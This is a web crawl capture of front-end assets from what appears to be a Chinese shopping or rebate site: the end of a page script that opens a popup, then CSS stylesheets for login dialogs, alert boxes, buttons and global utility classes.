        ,success: function(layero){
        var btn = layero.find('.layui-layer-btn');
        btn.find('.layui-layer-btn0').attr({
        href: "/user/msg.html"
        ,target: '_blank'
        });
        }
      }); 
      }	  
   }
	});

</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/red/css/alert.css
body_size: 6661
content:
@charset "utf-8";
/*this is alert_fullbg use01*/
.alert_fullbg { height: 100%; width: 100%; top: 0; left: 0; position: fixed; _position: absolute; z-index: 100000; filter: alpha(opacity=30); opacity: 0.3; background-color: #000; _filter: alpha(opacity=100); _background-color: none;  _filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#33000000, endColorstr=#33000000);
 _top:expression(eval(document.documentElement.scrollTop));
display: none; }
/*alert by mumian start use02*/
.alert_bg {
	position:absolute;
	top:400px;
	left:50%;
	padding:6px 6px 6px 6px;
	height:auto;
	overflow:hidden;
	position: fixed!important;/*FF IE7*/
	position: absolute;/*IE6*/
	background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0 !important;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#99a0a0a0,endColorstr=#99a0a0a0);
	z-index:100009;
	display:none;
}
.hide {display: none;}
.red { color: Red; }
.dialog_protocol {padding: 12px;width: 700px;height: 380px;word-wrap: break-word;overflow-y: scroll;}
.content-landing li .checking {
background: transparent url(../images/checking.gif) no-repeat;
display: none;
}
.alert_bg .alert_box { border: 1px solid #C2C2C2; height: auto; overflow: hidden; }
.alert_bg .alert_box .alert_top { height: 36px; width: 400px;background: #f0f1f2; text-indent: 15px; font-size: 14px; line-height: 36px; position: relative; }
.alert_bg .alert_box .alert_top span { float: left; font-weight:bold }
.alert_bg .alert_box .alert_top a, .alert_bg .alert_box .close { height: 22px; width: 22px; background: url(../images/total_alert.gif) no-repeat -175px -722px; display: block; float: right; margin-top: 6px; margin-right: 6px; _margin-right: 2px; }
.alert_bg .alert_box .alert_top a:hover, .alert_bg .alert_box a.close:hover { background-position: -203px -722px; }
.alert_content { background-color: #FFFFFF; font-size: 12px; height: auto; overflow: hidden; }

.alert_report .alert_box { border: 1px solid #E6E6E6; }
.alert_report .alert_content { font-size: 12px; line-height: 35px; padding: 20px; }
.alert_report .alert_content .text { border: #CCC solid 1px; clear: both; color: #666666; font-size: 12px; height: 16px; line-height: 16px; margin-top: 0px; padding: 5px 5px; width: 220px; }
.alert_report .selectClass { width: 300px; color: #999; padding: 4px; }
.alert_report .alert_content .smt { background: url(../images/total_alert.gif) no-repeat scroll 0 -30px transparent; border: medium none; color: #FFFFFF; cursor: pointer; float: left; font-size: 16px; font-weight: bold; margin: 15px 0 5px 160px; padding: 0px 0 0px; width: 140px; }
.alert_report .bottom { text-align: center; background-color: #f7f7f7; height: 25px; font-size: 12px; color: #F00; padding-top: 10px; margin-top: -15px; clear: both; }



/*弹窗登陆*/
.dialog_login {padding:5px 12px 20px 12px; width: 500px;font-size: 14px;}
.dialog_login .login_form {float: left;padding: 0px 25px 5px 10px;width: 220px;border-right: 1px dashed #CCC;}
.dialog_login .login_form a {color: #8E8E8E;padding-left: 12px;}
.dialog_login .login_fail {color: #FE2617; padding-left: 65px; padding-top: 10px; visibility: hidden; width: 240px;}
.dialog_login .login_form dd {float: left;line-height: 26px;text-align: right;vertical-align: middle;width: 55px;}
.dialog_login .login_form dt {color: #666666;height: 26px;margin-bottom: 15px;}
.dialog_login .login_form dt .text {border: none;height: 24px;padding: 0;width: 157px;}
.dialog_login .login_form dt .checkbox {height: 14px;margin-right: 4px;vertical-align: middle;}
.dialog_login .login_form .login_btn {height: 30px;width: 107px; font-size: 14px;}
.dialog_login .reg_or_oauth {display: inline-block;padding-left: 20px;width: 224px;}
.dialog_login .reg_or_oauth span{ color: #666666;}
.oauth_list a {display: inline-block; height: 16px; line-height: 16px;margin-top: 12px; color: #666666;}
.oauth_list a img {float: left; height: 16px; margin-right: 3px; width: 16px;}
.dialog_login .reg {clear: both;font-size: 12px;text-align: center;height: 35px;margin-top: 20px;}
.dialog_login .reg a {color: #6DB110;}
.dialog_login .reg {display: inline-block;padding-left: 20px;width: 212px;}
.dialog_login .reg_or_oauth a {background: url(../images/login_total.gif) no-repeat -108px -1px;height: 28px;width: 97px;display: block;float: left;margin: 5px 15px 5px 0px;}
.dialog_login .reg_or_oauth a:hover {color: #5E5E5E;text-decoration: none;}
.dialog_login .reg_or_oauth .l_qq {background-position: -1px -1px;}
.dialog_login .reg_or_oauth .l_taobao {background-position: -1px -35px;margin-right: 0px;}




/*login*/
#alert_landing{ width:640px;}
#alert_landing .alert_top{ width:640px; height:48px; border-bottom:1px solid #f3f3f3;}
#alert_landing .alert_top .jky-alert-logo{width:82px; height:25px;background:url(../img/login/jky-alert-logo.gif) no-repeat; margin:12px 0 12px 15px;}
#alert_landing .alert_top .jp-alert-logo{ width:91px; height:30px;background:url(../img/login/jp-alert-logo.gif) no-repeat; margin-top:10px; margin-left:15px;}
#alert_landing .alert_top .alert_close{ margin-right:20px; margin-top:17px;}
#alert_landing .alert_content{ width:640px;background:#FFF; padding:15px 0;}
#alert_landing .content-share{ width:200px; padding-left:40px; float:left; background:url(../images/login/line.gif) no-repeat right center;}
#alert_landing .content-share h3{ font-size:16px; font-family:"微软雅黑"; font-weight:normal;}
#alert_landing .content-share ul{ margin-top:18px;}
#alert_landing .content-share ul li{ padding-top:10px; position:relative;}
#alert_landing .content-share ul li a{ color:#666666; width:110px; height:52px; display:block; line-height:52px; font-size:14px; padding-left:60px;}
#alert_landing .content-share ul li a:hover{ text-decoration:none;}
#alert_landing .content-share .pub{ background:url(../images/login/login.gif) no-repeat;}
#alert_landing .content-share .sina{ background-position:0 -99px;}
#alert_landing .content-share .qq{ background-position:0 -44px;}
#alert_landing .content-share .taobao{ background-position:0 -154px;}
#alert_landing .content-share .jd{ background-position:0 -208px;}
#alert_landing .content-share .wx{ background-position:0 -263px;}
#alert_landing .content-share .pdd{ background-position:0 -318px;}
/* bugfix 6057 by: ake, m by: xiaoxiao 2014/01/15 */
#alert_landing .content-share .sina:hover{background-position:-173px -99px;}
#alert_landing .content-share .qq:hover{ background-position:-173px  -44px;}
#alert_landing .content-share .taobao:hover{background-position:-173px  -154px;}
#alert_landing .content-share .jd:hover{background-position:-173px  -208px;}
#alert_landing .content-share .wx:hover{background-position:-173px  -263px;}
#alert_landing .content-share .pdd:hover{background-position:-173px  -318px;}
/* bugfix 6057 by: ake, m by: xiaoxiao 2014/01/15 */

#alert_landing .content-share span{ padding-left:10px; display:block; margin-top:18px; color:#666;}
#alert_landing .content-share span a{ text-decoration:underline;color:#0289cd;}
#alert_landing .content-share span a:hover{ text-decoration:none; color:#0289cd;}
#alert_landing .content-landing{ width:360px; float:right;}
#alert_landing .content-landing h3{font-size:16px; font-family:"微软雅黑"; font-weight:normal; color:#666;}
#alert_landing .content-landing ul{ padding-top:24px;}
.alert_content .content-landing li{ padding-bottom:10px; width:302px; position:relative; height:40px;}
.alert_content .content-landing li .user{ width:280px; height:30px; position:relative;border:1px solid #c6c6c6;}
.alert_content .content-landing li .input-active{ border: 1px solid #A4CD6B;box-shadow: 0px 0px 2px rgba(164,205,147,.8);}
#alert_landing .content-landing li .user span{ width:39px; height:30px; position:absolute; top:0; left:0;}
#alert_landing .content-landing li  strong{width:16px; height:16px; background:url(../images/login/login.gif) no-repeat; position:absolute; top:13px;right:0;}
#alert_landing .content-landing li .error{ background-position:0 -19px;}
#alert_landing .content-landing li  .warn{ background-position:-20px -19px;}
#alert_landing .content-landing li input{ border:none;}

#alert_landing .content-landing li i{ width:13px; height:12px; margin:14px auto 0; background:url(../images/login/login.gif) no-repeat; display:block;}
#alert_landing .content-landing li .user-ico{ background-position:0 0;}
#alert_landing .content-landing li .pass-ico{ background-position:-21px 0;}
#alert_landing .content-landing li .spr-ico{ background-position:-36px 0;}
#alert_landing .content-landing li .spr{ width:160px; position:relative;}
#alert_landing .content-landing li .spr input{ width:110px;}
#alert_landing .content-landing li .spr .verification-code{ width:60px; height:39px; position:absolute; top:0; left:170px;}
#alert_landing .content-landing li .chex{ width:280px; position:relative; }
#alert_landing .content-landing li .chex .ck{ vertical-align:-2px; margin-right:10px;}
#alert_landing .content-landing li .chex .forget{ position:absolute; right:0; color:#666;}
#alert_landing .content-landing li .btn{ width:280px; margin:0 auto;}
#alert_landing .content-landing li .btn .sub{ width:198px; height:38px; border:1px solid #FA678C; background:#F8285C; cursor:pointer; font-size:16px; color:#fff; border-radius:2px;}
#alert_landing .content-landing li .btn .sub:hover{ background:#FA678C;}
#alert_landing .login_fail {color: #FE2617;padding-left: 5px;padding-top: 10px;visibility: hidden;width: 240px;bottom: 150px;position: absolute;}

/* bugfix 6057 by: ake,2014/01/15 */
#alert_landing .btn .logining-icon{background:url(../images/loading.gif) no-repeat; width:17px; height:17px; position:absolute; top:50%; left:50%; margin-left:34px; *margin-left:75px; margin-top:-6px;}

/* bugfix 6057 by: ake,2014/01/15 */


.alert_content .smt{background:url(../images/btn_total.gif) no-repeat; width:104px; height:30px; line-height:30px; display:block; text-align:center; font-weight:bold; float:left; display:inline; border:none; color:#fff; cursor:pointer;}
.alert_content .smt01{color:#fff; background-position:0 0;}
.alert_content .smt01:hover{ background-position:0 -34px; text-decoration:none;}
.alert_content .smt02{ background-position:0 -71px; color:#535353;}
.alert_content .smt02:hover{ background-position:0 -105px; text-decoration:none;}
.alert_content .ok-btn{
    background: url("../img/juandou_total.gif") no-repeat scroll 0 -371px transparent;
    display: block;
    float: left;
    font-weight: bold;
    height: 28px;
    line-height: 26px;
    text-align: center;
    text-decoration: none;
    width: 91px; color:#fff;}
.alert_bg .smt-other{display:block; float:left; display:inline;}
.alert_bg .smt-other span{background:url(../images/btn_total.gif) no-repeat 0 -141px; height:28px; line-height:26px; display:block; padding:0 15px 0 20px; float:left; color:#fff; font-weight:bold;}
.alert_bg .smt-other em{ background:url(../images/btn_total.gif) no-repeat -184px -141px; display:block; float:left; width:5px; height:28px;}
.alert_bg .smt-other:hover{cursor:pointer;}
.alert_bg .smt-other:hover span{ background-position:0 -175px;}
.alert_bg .smt-other:hover em{ background-position:-184px -175px;}
/*login*/
#display_user{color:#ff66cc}
.rpurl{color:#ff66cc}
.rpt{padding:10px}
.rtitle{padding:5px 0}
.rpt ul.rport li{line-height:20px;height:20px}
.rpt ul.rport li input{margin-top:2px}


/*弹窗*/
.d-outer { text-align:left; }
.d-border, .d-dialog { border:0 none; margin:0; border-collapse:collapse; width:auto;}
.d-nw, .d-n, .d-ne, .d-w, .d-c, .d-e, .d-sw, .d-s, .d-se, .d-header, .d-main, .d-footer { padding:0; }
.d-header, .d-button { height: 36px;font: 12px/1.11 'Microsoft Yahei', Tahoma, Arial, Helvetica, STHeiti; _font-family:Tahoma,Arial,Helvetica,STHeiti; -o-font-family: Tahoma, Arial; }
.d-title { overflow:hidden; text-overflow: ellipsis; cursor:default; }
.d-state-noTitle .d-title { display:none; }
.d-close { display:block; position:absolute; text-decoration:none; outline:none; _cursor:pointer; }
.d-close:hover { text-decoration:none; }
.d-main { text-align:center; vertical-align:top; }
.d-content { display:inline-block; display:block\0/*IE8 BUG*/; display:inline-block\9\0; *zoom:1; *display:inline; text-align:left; border:0 none; width:100%;  }
.d-content .d-state-full { display:block; width:100%; margin:0; padding:0!important; height:100%; }
.d-content .clearfix {clear: both;display: block;height: auto;overflow: hidden;visibility:visible;padding:0 10px 0 10px}
.d-loading { height:32px; text-indent:-999em; overflow:hidden; background:url(../images/loading.gif) no-repeat center center; }
.d-buttons { padding:5px 8px; text-align:right; white-space:nowrap; }
.d-button { margin-left:15px; padding: 0 8px; cursor: pointer; display: inline-block; min-height:2.1em; text-align: center; *padding:4px 10px; *height:2em; letter-spacing:2px; font-family: Tahoma, Arial/9!important; width:auto; overflow:visible; *width:1; color: #333; border: 1px solid #999; border-radius: 5px; background: #DDD; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF', endColorstr='#DDDDDD'); background: linear-gradient(top, #FFF, #DDD); background: -moz-linear-gradient(top, #FFF, #DDD); background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#FFF), to(#DDD)); text-shadow: 0px 1px 1px rgba(255, 255, 255, 1); box-shadow: 0 1px 0 rgba(255, 255, 255, .7),  0 -1px 0 rgba(0, 0, 0, .09); -moz-transition:-moz-box-shadow linear .2s; -webkit-transition: -webkit-box-shadow linear .2s; transition: box-shadow linear .2s; }
.d-button::-moz-focus-inner, .d-button::-moz-focus-outer { border:0 none; padding:0; margin:0; }
.d-button:focus { outline:none 0; border-color:#426DC9; box-shadow:0 0 8px rgba(66, 109, 201, .9); }
.d-button:hover { color:#000; border-color:#666; }
.d-button:active { border-color:#666; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#DDDDDD', endColorstr='#FFFFFF'); background: linear-gradient(top, #DDD, #FFF); background: -moz-linear-gradient(top, #DDD, #FFF); background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#DDD), to(#FFF)); box-shadow:inset 0 1px 5px rgba(66, 109, 201, .9), inset 0 1px 1em rgba(0, 0, 0, .3); }
.d-button[disabled] { cursor:default; color:#666; background:#DDD; border: 1px solid #999; filter:alpha(opacity=50); opacity:.5; box-shadow:none; }
.d-state-highlight { color: #FFF; border: 1px solid #1c6a9e; background: #2288cc; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#33bbee', endColorstr='#2288cc'); background: linear-gradient(top, #33bbee, #2288cc); background: -moz-linear-gradient(top, #33bbee, #2288cc); background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#33bbee), to(#2288cc)); text-shadow: -1px -1px 1px #1c6a9e; }
.d-state-highlight:hover { color:#FFF; border-color:#0F3A56; }
.d-state-highlight:active { border-color:#1c6a9e; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#33bbee', endColorstr='#2288cc'); background: linear-gradient(top, #33bbee, #2288cc); background: -moz-linear-gradient(top, #33bbee, #2288cc); background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#33bbee), to(#2288cc)); }
.d-mask { background:#000; filter:alpha(opacity=30); opacity:.3;}

.d-inner { background:#FFFFFF;}
.d-nw, .d-ne, .d-sw, .d-se { width:8px; height:8px; }
.d-nw, .d-n, .d-ne, .d-w, .d-e, .d-sw, .d-s, .d-se {background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0 !important;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#99a0a0a0,endColorstr=#99a0a0a0);
-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#99a0a0a0,endColorstr=#99a0a0a0);}
.d-titleBar { position:relative; height:100%; font-size:14px; border-bottom: 1px solid #E9E9E9; background-color: #F8285C;
color: #fff;}
.d-title { height:35px; line-height:33px; padding:0 48px 0 10px;font-weight: bold;font-size: 18px;}
.d-state-drag .d-title { cursor:move;}
 
.d-close {height:23px;width:25px;background:url("../images/total_alert.gif") no-repeat -174px -721px;display:block;float:right;margin-top:6px;margin-right:6px;_margin-right:2px;position:absolute;top:0px;right:7px;background-color: #fff;
-moz-border-radius: 15px;
-webkit-border-radius: 15px;
border-radius: 15px;}
.d-close:hover{ background-position:-202px -721px}


.d-content { color:#666; }
.d-state-focus .d-content { color:#666; }.d-buttons { background-color:#F6F6F6; border-top: 1px solid #DADEE5; }

.d-state-noTitle .d-close { top:0; right:5px; text-align:center; text-decoration:none; color:#999999; background:none; filter:!important; }
.d-state-noTitle .d-close:hover, .d-state-noTitle .d-close:active { text-decoration:none; color:#900; }

@media screen and (min-width:0) {/* css3 */
	.d-state-focus .d-dialog { box-shadow: 0 0 3px rgba(0, 0, 0, 0.1); }
	.d-state-drag, .d-state-focus:active  { box-shadow:none; }
	.d-state-focus { box-shadow:0 5px 10px rgba(0, 0, 0, 0.1);  }
	.d-outer { -webkit-transform: scale(0); transform: scale(0); -webkit-transition: -webkit-box-shadow .2s ease-in-out, -webkit-transform .2s ease-in-out; transition: box-shadow .2s ease-in-out, transform .2s ease-in-out; }
	.d-state-visible { -webkit-transform: scale(1); transform: scale(1); }
}

.d_loading{background: url(../images/loading.gif) no-repeat scroll 20px center transparent; padding: 10px 40px 10px 50px;}.ncinfos{width:35px}

.smt {background: url(../images/btn_total.gif) no-repeat;color: white;cursor: pointer;display: block;float: left;font-size: 12px;height: 30px;line-height: 28px;line-height: 32px 9;padding-bottom: 2px;margin-top: 0px;text-align: center;width: 80px;border: none medium;}
.smt:hover{background-position:0 -34px;text-decoration:none;color:#fff}

.smit {background: url(../images/btn_total.gif) no-repeat;color: white;cursor: pointer;display: block;float:right;font-size: 14px;font-weight: bold;height: 30px;line-height: 28px;margin-right:40px;margin-top: -25px;text-align: center;width: 80px;border: none medium;}
.smit:hover{background-position:0 -34px;text-decoration:none}
.rpsmit {background: #ff6600;color: white;cursor: pointer;display: block;font-size: 14px;font-weight: bold;height: 30px;line-height: 10px;margin: 10px auto;text-align: center;width:100px;border: none medium;padding: 10px 0;border-radius: 5px;}

/* 提示信息 */
.tipbox{height:54px;line-height:54px;position:absolute;display:none;}
.tipbox .tip-l{float:left;width:45px;height:54px;background-image:url(../images/tip_layer.png);background-repeat:no-repeat;background-position:-5px 0;}
.tipbox .tip-c{float:left;height:54px;line-height:52px;padding:0 10px 0 5px; background-image:url(../images/tip_layer.png);background-repeat:repeat-x;background-position:0 -161px;}
.tipbox .tip-r{float:left;width:5px;height:54px;background-image:url(../images/tip_layer.png);background-repeat:no-repeat;background-position:0 0;}
.tip-success .tip-l{background-position:-6px 0;}
.tip-alert .tip-l{background-position:-6px -54px;}
.tip-error .tip-l{background-position:-6px -108px;}

/*弹窗信息*/
.d-dialog .goodsdetail {height: auto;overflow: hidden;width: 418px;border: #EBEBEB solid 1px;background: #FFFEF1;padding: 15px;float: left;}
.d-dialog .goodsdetail .pic {border: #D9D9D9 solid 1px;width: 100px;height: 100px;overflow: hidden;float: left;}
.d-dialog .goodsdetail .pic a img {width: 100px;overflow: hidden;}
.d-dialog .goodsdetail .detail {height: auto;overflow: hidden;float: left;width: 295px;margin-left: 20px;}
.d-dialog .goodsdetail .detail .title {padding-left: 0px;width: 295px;overflow: hidden;margin-bottom: 0px;}
.d-dialog .goodsdetail .detail p {line-height: 24px;padding-top: 0px;}
.d-dialog .goodsdetail .detail .seller {display: block;float: left;padding-top: 5px;}
.d-dialog .goodsdetail .detail .price {font-family: "微软雅黑","verdana";color: #535353;font-size: 18px;display: block;float: left;}
.d-dialog .goodsdetail .detail .price em {font-size: 12px;}
.d-dialog .goodsdetail .detail p .commission {display: block;float: right;color: #139C00;}

/*弹窗信息*/
.d-dialog .goodsdetails {height: auto;overflow: hidden;width:100%;background: #FFFEF1;padding: 15px 0;}
.d-dialog .goodsdetails .pic {border: #D9D9D9 solid 1px;width: 120px;overflow: hidden;float: left;}
.d-dialog .goodsdetails .pic a img {width: 120px;overflow: hidden;}
.d-dialog .goodsdetails .detail {height: auto;overflow: hidden;float: left;width:71%;margin-left: 20px;}
.d-dialog .goodsdetails .detail .title {padding-left: 0px;width:100%;overflow: hidden;margin-bottom: 0px;}
.d-dialog .goodsdetails .detail p {clear: both;line-height:30px;padding-top: 0px;font-size:15px}
.d-dialog .goodsdetails .detail .seller {display: block;float: left;padding-top: 5px;}
.d-dialog .goodsdetails .detail .price {font-family: "微软雅黑","verdana";color: #535353;font-size: 18px;display: block;float: left;}
.d-dialog .goodsdetails .detail .price em {font-size: 12px;}
.d-dialog .goodsdetails .detail p .commission {display: block;float: right;color:#ED1C24;}
.d-dialog .goodsdetails .detail p .commission  em{font-weight:bold}
#J_yangtata .cx .explain-col {float: left;}
#J_yangtata .cx .explain-col .tips{line-height: 30px;float: left;height: 20px;}
#J_yangtata .cx {margin: 0;padding: 0;margin-top:10px;}
#J_yangtata .cx .explain-col {text-align:center;border: 1px solid #FFBE7A;zoom: 1;background: #FFFCED;padding: 8px 10px;line-height: 20px;}
#J_yangtata .item_url {background-color: #FFFFFF;border: 1px solid #CFCFCF;color: #BBBBBB;font-size: 14px;height: 22px;line-height: 22px;padding: 2px 5px;padding: 3px 5px;width: 380px;}
#J_yangtata .support_site {margin-top: 23px;width: 425px;}
#J_yangtata .support_site .title {color: #333333;}
#J_yangtata .support_site .support_list {margin-top: 10px;}
#J_yangtata .support_site .support_list a {color: #999999;display: inline-block;margin-right: 10px;}
/*弹窗*/
.alert_content {width: 500px;}
.alert_content .top_tips {margin: 20px 0px;}
.alert_content .top_tips .tips {color: #535353;font-size: 14px;text-align: center;}
.alert_content .top_tips .num{color:#ff7201;font-family:"微软雅黑","arial";font-size:30px;vertical-align:-2px;margin:0 3px}
.alert_content .tom_tips{color:#8d8d8d;text-align:center;margin-top:5px}
.alert_content .weeks {padding: 0 11px;text-align: center;height: auto;overflow: hidden;}
.alert_content .weeks span {width:58.8px;background: #F2F2F2;height: 24px;line-height: 24px;color: #7A7A7A;font-weight: normal;display: block;float: left;margin: 0 auto 2px 6px;}
.alert_content table {margin-bottom: 20px;padding: 0 15px;border-collapse: separate;border-spacing: 2px;}
.alert_content table tr td {background: #FFF6EA;width: 76px;height: 40px;text-align: center;color: #C4C4C4;vertical-align: top;}
.alert_content table tr td p {padding: 6px 10px;height: 20px;line-height: 10px;position: relative;}
.alert_content table tr td p .month {float: left;color: #FEA147;}
.alert_content table tr td p .days {float: right;}
.alert_content table tr .current {background: #FF2D5E;color: white;}
.alert_content table tr td i {position: absolute;bottom: -2px;left: -5px;display: block;height: 10px;width: 40px;font-style: normal;}



.alert_content .tips_success {color: #535353;font-size: 14px;text-align: center;}
.alert_content .predict_time {color: #F50;text-align: center;}
.alert_content .tips {font-size: 14px;color: #CCC;margin-top: 5px;text-align: center;clear: none;padding-left: 0px;display: block;float: none;width: auto;}
.alert_content .btns {display: block;margin-top: 20px;height: 30px;max-width:450px;overflow: hidden;}
.alert_content .btns a{margin-right: 20px;}
.alert_content .smt03 {display: block;float: left;margin-left:130px;}
.alert_content .smt03:hover,.alert_content .smt04:hover{cursor:pointer}
.alert_content .smt03 a,.alert_content .smt04 a{margin-left: 80px;}
.alert_content .smt03 span,.alert_content .smt04 span {background: url("../images/btn_total.gif") no-repeat 0 -141px;height: 28px;line-height: 26px;display: block;padding: 0 15px 0 20px;float: left;color: white;font-weight: bold;}
.alert_content .smt03:hover span,.alert_content .smt04:hover span{background-position:0 -175px}
.alert_content .smt03 em ,.alert_content .smt04 em{background: url("../images/btn_total.gif") no-repeat -184px -141px;display: block;float: left;width: 5px;height: 28px;}
.alert_content .smt03:hover em,.alert_content .smt04:hover em{background-position:-184px -175px}


.alert_content .smt04 {display: block;float: left;}
.alert_content .smt04 span {background: url("../images/btn_total.gif") no-repeat 0 -141px;height: 28px;line-height: 26px;display: block;padding: 0 15px 0 20px;float: left;color: white;font-weight: bold;}
 
/*this is success_con*/
.alert_content .success_con{ padding:15px 20px;}
.alert_content .success_con .tips{color:#9c6b10; font-size:14px; font-weight:bold;}
.alert_content .success_con .success_reason{ text-align:center; color:#72a712; font-size:30px; font-family:"arial"; margin-top:15px;}
.alert_content .success_con .success_btns{ width:328px; height:auto; overflow:hidden; margin-bottom:10px;}
.alert_content .success_con .success_btns a{ 
    background: url("../images/anni_total.gif") no-repeat scroll 0 -47px transparent;
    color: #FFFFFF;
    display: block;
    font-size: 16px;
    font-weight: bold;
    height: 32px;
    line-height: 32px;
    text-align: center;
    width: 99px;
	margin:10px auto 0;
}
.alert_content .success_con .success_explain{ color:#9c6b10; font-size:12px; text-align:center; margin-top:10px;}
.alert_content .success_con .times_tips{ color:#9c6b10; text-align:center;}
#login_container {position: fixed;z-index: 999;background:#f8285c;top:10px}

--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/global.css
body_size: 38285
content:
@charset "utf-8";
/*reset by yangtata start*/
html,body,div,h1,h2,h3,h4,h5,h6,hr,p,blockquote,dl,dt,dd,ul,ol,li,pre,form,fieldset,legend,button,input,textarea,th,td{margin:0;padding:0;}
body,button,input,select,textarea{font:12px/1.5 Tahoma,Helvetica,Arial,'宋体',sans-serif,\5b8b\4f53;}
h1,h2,h3,h4,h5,h6{font-size:100%;}
address,cite,dfn,em,var,i{font-style:normal;}
ul,ol,dl,li{list-style:none;}
fieldset,img{border:0;}
button,input,select,textarea{font-size:100%;}
table{border-collapse:collapse;border-spacing:0;}
a{
    color:#5e5e5e;
    text-decoration:none;
}
a:hover{
    color:#f8285c;
    text-decoration:underline;
}
:focus{  
    outline: 0 none;
}
/*reset by yangtata end*/
body {
    background:#f6f6f6;
    color:#5E5E5E;
    height:100%;    
}

textarea,input[type="text"],input[type="password"]{ background:url(../images/global/input_bg_sd.png) no-repeat #FFF; font-family:'Microsoft Yahei',Tahoma,Helvetica,Arial,sans-serif;}
:-moz-placeholder, ::-webkit-input-placeholder { color:#999999; }
.placeholder { color:#999999; }
/*input*/
.address { color:#666; }
.address li { line-height: 30px; display: block; margin-top: 5px; padding-bottom: 5px; _padding-bottom: 10px; height: auto; overflow: hidden; }
.right .address li { margin-top: 10px; }
.address li .user { float:left }
.address li .user label { width: 80px; text-align: right; display: block; float: left; }
.address li .text { border-top: #ccc solid 1px; border-left: #ccc solid 1px; border-right: #ddd solid 1px; border-bottom: #ddd solid 1px; float: left; width:200px; height: 28px; line-height:28px; padding-left: 5px; margin-right: 5px; }
.address li .text2 { width:100px; }
.address li .user select { color:#5e5e5e }
.error-box { float:left; color:#999; margin-left:5px; }
.error-box label { display:inline-block; padding-left:20px; }
.error-box label.error { background:url(../images/user/error.gif) no-repeat 0 7px; }
.error-box label.ok { background:url(../images/user/ok.gif) no-repeat 0 7px; }
.error-box label.warn { background:url(../images/user/warn.gif) no-repeat 0 7px; }
.error-box label.checking { background:url(../images/checking.gif) no-repeat; display:none; }
.address li .smt { width: 80px; height: 30px; line-height: 28px; margin-top:5px; border-radius: 2px; color:#fff; font-size:13px; cursor:pointer }
.address li .smt1 { margin-left:80px; margin-right: 20px; border:1px solid #e25f07; background:#FF2D5E; text-shadow: 1px 1px 0 rgba(0, 0, 0, .2); }
.address li .smt1:hover { background:#ff7e00; }
.address li .smt2 { border:1px solid #b8b8b8; background: #c3c3c3; text-shadow: 1px 1px 0 rgba(0, 0, 0, .2); }
.address li .smt2:hover { background:#cccccc; }
.ddinput { border-top: #ccc solid 1px; border-left: #ccc solid 1px; border-right: #ddd solid 1px; border-bottom: #ddd solid 1px; color: #5e5e5e; height: 16px; line-height: 16px; padding: 5px 5px; width: 280px; }
.gray{color:#919191;}
.gray_2{color:#808080;}
.gray_3{color:#ccc;}
.gray_4{color:#999;}
.gray_5{color:#666;}
.whi{color:#fff;}
.blue{color:#0289cd;}
.blue_1{color:#0099EE;}
.green{color:#129800;}
.green_2{color:#139C00;}
.green_3{color:#70A700;}
.red{color:#f00;}
.org{color:#FF5500;}
.org_1{color:#ff6600;}
.org_2{color:#FF2D5E;}
.org_3{color:#FF2D5E}
.bla{color:#000;}
.block{display:block;}
.none{display:none;}
.f10 { font-size: 10px }
.f12 { font-size: 12px }
.f14 { font-size: 14px }
.f16 { font-size: 16px }
.f18 { font-size: 18px }
.f20 { font-size: 20px }
.f24 { font-size:24px }
.f30 { font-size:30px }
.fb { font-weight: 700 }
.fn { font-weight: 400 }
.t2 { text-indent: 2em }
.lh20 { line-height:20px }
.lh22 { line-height:22px }
.lh24 { line-height:24px }
.lh30 { line-height:30px }
.tl { text-align: left }
.tc { text-align: center }
.tr { text-align: right }
.bc { margin-left: auto; margin-right: auto }
.fl { float: left; display: inline }
.fr { float: right; display: inline }
.vm { vertical-align: middle; }
.vt { vertical-align: top }
.pr { position: relative }
.pa { position: absolute }
.abs-right { position: absolute; right: 0 }
.abs-left { position: absolute; left: 0 }
/*clear by:mumian start*/
.clearfix:after {
    clear: both;
    display: block;
    height: 0;
    overflow: hidden;
    visibility: hidden;
    width: 0;
}
.clear{
    clear:both;
}
.clear:after,
.clear:before {
    content:"";
    display:table;
}

.clear:after {
    clear:both;
    overflow:hidden;
}

.clear {
    zoom:1;
    clear:both;
}
/*clearfix by:mumian end*/
.m5 { margin: 5px }
.m10 { margin: 10px }
.m15 { margin: 15px }
.m20 { margin: 20px }
.m25 { margin: 25px }
.m30 { margin: 30px }
.m50 { margin: 50px }
.mt5 { margin-top: 5px }
.mt10 { margin-top: 10px !important}
.mt15 { margin-top: 15px !important}
.mt20 { margin-top: 20px !important}
.mt25 { margin-top: 25px !important}
.mt30 { margin-top: 30px !important}
.mt40 { margin-top: 40px !important}
.mt50 { margin-top: 50px !important}
.mr5 { margin-right: 5px }
.mr10 { margin-right: 10px }
.mr15 { margin-right: 15px }
.mr20 { margin-right: 20px }
.mr25 { margin-right: 25px }
.mr30 { margin-right: 30px }
.mr40 { margin-right: 40px }
.mr50 { margin-right: 50px }
.mb5 { margin-bottom: 5px }
.mb10 { margin-bottom: 10px }
.mb15 { margin-bottom: 15px }
.mb20 { margin-bottom: 20px !important }
.mb25 { margin-bottom: 25px !important }
.mb30 { margin-bottom: 30px }
.mb45 { margin-bottom: 45px }
.mb50 { margin-bottom: 50px }
.mb60 { margin-bottom: 60px }
.ml5 { margin-left: 5px }
.ml10 { margin-left: 10px }
.ml15 { margin-left: 15px }
.ml20 { margin-left: 20px }
.ml25 { margin-left: 25px }
.ml30 { margin-left: 30px }
.ml40 { margin-left: 40px }
.ml50 { margin-left: 50px }
.ml55 { margin-left: 55px }
.ml70 { margin-left: 70px }
.ml80 { margin-left: 80px }
.ml85 { margin-left: 85px }
.ml100 { margin-left: 100px }
.p5 { padding: 5px }
.p10 { padding: 10px }
.p15 { padding: 15px }
.p20 { padding: 20px }
.p25 { padding: 25px }
.p30 { padding: 30px }
.p50 { padding: 50px }
